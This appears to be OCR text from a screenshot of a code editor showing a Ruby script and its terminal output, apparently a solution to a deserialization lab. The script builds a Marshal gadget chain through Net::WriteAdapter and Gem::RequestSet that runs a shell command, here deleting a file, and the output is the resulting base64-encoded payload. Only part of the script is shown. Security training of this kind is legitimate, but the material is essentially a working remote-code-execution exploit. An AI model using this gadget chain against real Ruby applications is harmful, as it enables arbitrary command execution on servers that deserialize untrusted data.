 test.rb
OUTPUT
OUTLINE
TIMELINE
14 end
15
16 wa1 = Net::WriteAdapter.new(Kernel, :system)
17
18 rs = Gem::RequestSet.allocate
19 rs.instance_variable_set('@sets', wa1)
20 rs.instance_variable_set('@git_set', "rm /home/carlos/morale.txt")
21
22 wa2 = Net::WriteAdapter.new(rs, :resolve)
23
24 i = Gem::Package::TarReader::Entry.allocate
25 i.instance_variable_set('@read', 0)
26 i.instance_variable_set('@header', "aaa")
27
28
29 n = Net::BufferedIO.allocate
30 n.instance_variable_set('@io', i)
31 n.instance_variable_set('@debug_output', wa2)
PROBLEMS DEBUG CONSOLE TERMINAL COMMENTS
to@DESKTOP-RBVIIS1:/mnt/d/Downloads/solve$ ruby test.rb
BAhbCGMVR2VtOjpTcGVjRmV0Y2hlcmMTR2VtOjpJbnN0YWxsZXJVOhVHZW06
OlJlcXVpcmVtZW50WwZvOhxHZW06OlBhY2thZ2U6OlRhclJlYWRlcgY6CEBp
b286FE5ldDo6QnVmZmVyZWRJTwc7B286I0dlbTo6UGFja2FnZTo6VGFyUmVh
ZGVyOjpFbnRyeQc6CkByZWFkaQA6DEBoZWFkZXJJIghhYWEGOgZFVDoSQGRl
YnVnX291dHB1dG86Fk5ldDo6V3JpdGVBZGFwdGVyBzoMQHNvY2tldG86FEdl
bTo6UmVxdWVzdFNldAc6CkBzZXRzbzsOBzsPbQtLZXJuZWw6D0BtZXRob2Rf
aWQ6C3N5c3RlbToNQGdpdF9zZXRJIh9ybSAvaG9tZS9jYXJsb3MvbW9yYWxl
LnR4dAY7DFQ7EjoMcmVzb2x2ZQ==
to@DESKTOP-RBVIIS1:/mnt/d/Downloads/solve$